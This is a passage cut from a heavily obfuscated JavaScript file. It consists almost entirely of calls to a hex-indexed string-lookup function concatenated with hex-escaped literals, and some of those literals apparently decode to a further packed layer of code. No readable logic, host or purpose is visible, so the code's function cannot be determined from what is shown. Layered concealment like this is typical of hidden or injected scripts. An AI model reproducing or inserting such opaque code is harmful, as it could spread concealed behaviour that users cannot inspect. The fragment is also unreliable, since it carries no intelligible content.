31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x62\x33')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+'\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x38\x62')+'\x29\x7b\x32\x6b\x20\x35\x33\x3d\x32\x45'+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x61\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x34\x37\x34')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x61\x33')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x35\x36')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x66\x64')+'\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+'\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x64\x65\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x34\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x64\x32\x66')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x61\x66\x39')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x63\x30\x63')+'\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x30')+_0x38fcd3('\x30\x78\x64\x66\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x34\x61')+_0x38fcd3('\x30\x78\x64\x62\x34')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x63')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x39\x66\x31')+'\x4d\x5c\x5c\x5c\x27\x29\x29\x7b\x32\x6b'+_0x38fcd3('\x30\x78\x34\x35\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x38')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x38\x66')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x4d'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x30\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x33\x35\x37')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x33\x39\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x31')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+'\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x36\x37\x66')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x32\x31\x63')+_0x38fcd3('\x30\x78\x64\x35\x34')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x6d\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x34\x34\x30')+_0x38fcd3('\x30\x78\x62\x35\x36')+_0x38fcd3('\x30\x78\x37\x30\x62')+_0x38fcd3('\x30\x78\x61\x65\x38')+_0x38fcd3('\x30\x78\x32\x39\x39')+_0x38fcd3('\x30\x78\x61\x63\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x38\x32\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x36\x33')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x66\x30\x62')+_0x38fcd3('\x30\x78\x64\x66\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x36\x66\x38')+'\x31\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c')+('\x27\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x35\x65')+_0x38fcd3('\x30\x78\x39\x64\x38')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x31\x39\x37')+_0x38fcd3('\x30\x78\x36\x38\x62')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x61\x66\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x63\x36\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x33\x32')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x31\x63\x62')+_0x38fcd3('\x30\x78\x38\x64\x65')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x61\x39\x61')+_0x38fcd3('\x30\x78\x31\x31\x61\x38')+_0x38fcd3('\x30\x78\x62\x36\x63')+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x66\x62\x33')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x61\x65\x65')+_0x38fcd3('\x30\x78\x31\x66\x36')+_0x38fcd3('\x30\x78\x34\x39\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x34')+'\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x62\x36\x65')+_0x38fcd3('\x30\x78\x39\x30\x66')+'\x29\x3b\x32\x71\x5b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x32\x37\x30')+_0x38fcd3('\x30\x78\x64\x37\x31')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x65\x37\x62')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x64\x62\x31')+_0x38fcd3('\x30\x78\x39\x32\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x35\x65\x37')+'\x5c\x5c\x27\x2b\x35\x36\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x62\x37')+_0x38fcd3('\x30\x78\x33\x36\x33')+_0x38fcd3('\x30\x78\x34\x39\x39')+_0x38fcd3('\x30\x78\x65\x36\x39')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x61\x31\x37')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x63\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x36\x32\x38')+_0x38fcd3('\x30\x78\x39\x62\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x39\x30\x39')+_0x38fcd3('\x30\x78\x32\x36\x33')+_0x38fcd3('\x30\x78\x31\x30\x36\x39')+_0x38fcd3('\x30\x78\x37\x37\x32')+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x33\x62\x62')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x31\x31\x31\x62')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x37\x38\x63')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x61\x38')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x31\x63')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x30')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29'+'\x26\x26\x33\x55\x5b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x38\x38\x66')+_0x38fcd3('\x30\x78\x38\x62\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x34\x34\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x62\x64\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x64\x38\x33')+_0x38fcd3('\x30\x78\x33\x64\x39')+_0x38fcd3('\x30\x78\x61\x33\x39')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6e'+'\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31'+'\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x38\x36\x63')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x66\x64')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+'\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x33\x63')+_0x38fcd3('\x30\x78\x62\x62\x63')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x62\x37\x39')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x64\x66')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x32\x38\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x63\x34')+_0x38fcd3('\x30\x78\x66\x30\x66')+_0x38fcd3('\x30\x78\x37\x66\x61')+_0x38fcd3('\x30\x78\x38\x30\x65')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x64\x62\x35')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x31\x31\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x64\x61\x37')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x37\x65\x35')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x62\x65\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x66')+_0x38fcd3('\x30\x78\x65\x30\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x46\x5c'+_0x38fcd3('\x30\x78\x35\x63\x61')+'\x5a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x37\x61')+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x62\x64\x37')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x32\x66\x64')+_0x38fcd3('\x30\x78\x62\x37\x66')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x31\x30\x33\x34')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x61\x30\x37')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x62')+_0x38fcd3('\x30\x78\x39\x61\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x36\x38\x34')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x33\x39\x35')+_0x38fcd3('\x30\x78\x34\x63\x66')+_0x38fcd3('\x30\x78\x34\x32\x36')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x34\x32\x33')+_0x38fcd3('\x30\x78\x39\x64\x36')+_0x38fcd3('\x30\x78\x62\x37\x35')+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x66\x62\x62')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x61\x61')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x34\x30')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x66\x30\x62')+_0x38fcd3('\x30\x78\x31\x65\x37'))+(_0x38fcd3('\x30\x78\x64\x38\x31')+_0x38fcd3('\x30\x78\x36\x37\x62')+_0x38fcd3('\x30\x78\x39\x65\x66')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x61\x32\x65')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x39\x65\x61')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x38\x33\x30')+_0x38fcd3('\x30\x78\x37\x61\x37')+_0x38fcd3('\x30\x78\x34\x65\x33')+_0x38fcd3('\x30\x78\x61\x33\x37')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+'\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x38\x5c'+_0x38fcd3('\x30\x78\x65\x36\x38')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x37\x31\x38')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x75'+'\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x31\x31\x38')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x66\x38\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x4b\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+'\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x32\x32\x37')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x39\x64\x39')+_0x38fcd3('\x30\x78\x61\x66\x61')+_0x38fcd3('\x30\x78\x64\x32\x33')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x37\x65\x62')+_0x38fcd3('\x30\x78\x38\x65\x36')+_0x38fcd3('\x30\x78\x31\x30\x62\x62')+_0x38fcd3('\x30\x78\x39\x36\x33')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x37\x34\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x64\x39\x63')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x65\x35')+'\x31\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x37\x34\x64')+_0x38fcd3('\x30\x78\x32\x32\x30')+'\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x30\x34')+_0x38fcd3('\x30\x78\x33\x38\x31')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x64')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x32\x66\x64')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x61\x31\x65')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x31\x31\x36\x65')+_0x38fcd3('\x30\x78\x62\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x34')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x38\x36\x35')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x37\x36\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x36\x38\x37')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x38')+_0x38fcd3('\x30\x78\x62\x37\x35')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x36\x36\x34')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x61\x31\x38')+_0x38fcd3('\x30\x78\x61\x31\x39')+_0x38fcd3('\x30\x78\x31\x30\x37\x32')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x33\x36\x36')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x77\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x39\x35')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x66\x63')+'\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+'\x5c\x31\x79\x5c\x5c\x5c\x27\x2c\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x37')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x31\x61\x61')+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c')+(_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x32\x64')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+'\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x65\x34')+_0x38fcd3('\x30\x78\x66\x37\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50\x5c'+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x32\x30\x33')+_0x38fcd3('\x30\x78\x66\x38\x39')+_0x38fcd3('\x30\x78\x31\x32\x35\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+'\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x30')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x36\x62')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x30\x32')+_0x38fcd3('\x30\x78\x39\x37\x33')+_0x38fcd3('\x30\x78\x31\x30\x64\x39')+_0x38fcd3('\x30\x78\x32\x66\x32')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x30\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x35')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x65\x35')+_0x38fcd3('\x30\x78\x66\x38\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x36\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x37\x34')+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x64\x35')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x32\x36\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x37')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5a\x5c'+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x31')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x39\x61\x64')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x38\x33\x61')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x38\x36')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x38\x33\x30')+_0x38fcd3('\x30\x78\x39\x34\x31')+_0x38fcd3('\x30\x78\x65\x39\x30')+_0x38fcd3('\x30\x78\x33\x30\x61')+_0x38fcd3('\x30\x78\x31\x32\x33\x30')+'\x5c\x5c\x32\x38\x5c\x5c\x5c\x5c\x32\x31'+_0x38fcd3('\x30\x78\x62\x66\x63')+'\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x36')+'\x5c\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x32')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x38\x62\x37')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x37\x62\x62')+_0x38fcd3('\x30\x78\x64\x63\x33')+_0x38fcd3('\x30\x78\x36\x63\x64')+'\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x33\x63')+'\x5c\x31\x69\x5c\x5c\x5c\x27\x2c\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x32\x38')+_0x38fcd3('\x30\x78\x63\x37\x37')+_0x38fcd3('\x30\x78\x64\x31\x35')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x37\x32\x30')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38f